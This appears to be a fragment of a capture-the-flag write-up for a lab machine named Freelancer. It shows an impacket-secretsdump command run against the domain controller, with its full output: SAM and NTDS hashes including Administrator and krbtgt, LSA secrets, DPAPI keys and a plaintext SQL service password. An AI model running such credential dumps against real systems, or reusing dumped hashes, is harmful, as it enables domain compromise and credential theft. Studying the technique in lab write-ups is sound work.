 └─$ impacket-secretsdump -k -target-ip 10.10.11.5 DC.FREELANCER.HTB
Impacket v0.12.0.dev1+20240327.181547.f8899e65 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×9db1404806f026092ec95ba23ead445b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:680c12d4ef693a3ae0fcd442c3b5874a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FREELANCER\DC$:plain_password_hex:1f36a3b5a23441f6054f56f97d29c3312ca75d6d7450912ea81648778b5e540c6f38ab1335f9b27f4c69646359f12f2358d272bc0de36d5a9073b2358f68f18734251
30a4b88bd750a55f018f1a83d1108691f4757b92f3f1242147e656fe2e1c38e312d5f26f6d9377cb01a53c38d689a48f4c1fcb5320d06fd6c3184810ba49ec8197a0b14f8e9a06f7a83e68437412e57cfa5bc2a
a78a782412c509c139cf2cd85efea4b1ea5cafbb1146bc3eb5431eda9feae2854e25c4d1f357d6dc2844c2b7b86325bdca5985873644bd0b3de57996d8e442cd5996e2206072b8e7e90c621bd4f4f67f52be774
a578c2d515d31
FREELANCER\DC$:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e20295f92e7e0bff2615bed48f0a0be7067e28f2
dpapi_userkey:0×bc3e1b600d881e1867b0bdfe6ec833e9743c07d7
[*] NL$KM
0000   D9 0B 60 A4 72 C3 B6 08  E4 F1 FF 54 62 91 65 66   ..`.r......Tb.ef
0010   DE EE 19 17 58 31 12 CB  DF 25 18 D0 36 B0 C1 F4   ....X1...%..6...
0020   1B 96 C3 5F 22 73 F0 D6  B9 81 2F 26 BA 69 6A FD   ..._"s..../&.ij.
0030   7F C7 0B 87 71 BE D5 F5  8A 74 B4 3A BD AF DB 71   ....q....t.:...q
NL$KM:d90b60a472c3b608e4f1ff5462916566deee1917583112cbdf2518d036b0c1f41b96c35f2273f0d6b9812f26ba696afd7fc70b8771bed5f58a74b43abdafdb71
[*] _SC_MSSQL$SQLEXPRESS
FREELANCER\sql_svc:v3ryS0l!dP@sswd#34
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::